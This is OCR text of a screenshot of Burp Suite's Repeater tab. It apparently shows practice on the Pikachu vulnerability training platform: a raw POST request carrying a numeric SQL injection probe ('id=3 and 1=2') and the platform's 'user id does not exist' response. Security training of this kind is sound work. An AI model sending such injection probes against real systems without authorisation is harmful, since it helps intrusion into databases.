 Burp Suite Professional Burp Project Intruder Repeater Window Help
0KB/s
0KB/s
yd
拼 简体拼音
8月7日 周三 11:11
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://129.204.252.38
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin: http://129.204.252.38
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9t1nh1o2i3l53ga8rdanqve8l4
14 Connection: close
15
16 id=3 and 1=2 &submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平
sqli > 数字型注入
select your userid?
---
查询
您输入的user id不存在，请重新输入
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
45 byte
230
3
8月
7
yd
T
yd